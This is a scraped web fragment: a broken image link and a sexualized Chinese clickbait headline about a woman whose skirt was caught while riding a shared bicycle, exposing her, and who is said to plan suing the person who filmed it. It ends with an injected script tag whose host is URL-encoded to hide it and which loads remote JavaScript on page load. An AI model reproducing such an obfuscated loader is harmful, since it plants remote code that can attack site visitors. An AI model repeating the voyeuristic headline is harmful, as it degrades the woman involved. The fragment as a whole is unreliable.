 骑共享单车裙子被卷车内走光露大奶，网红女主“盼兮何兮”发文要告视频车主<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>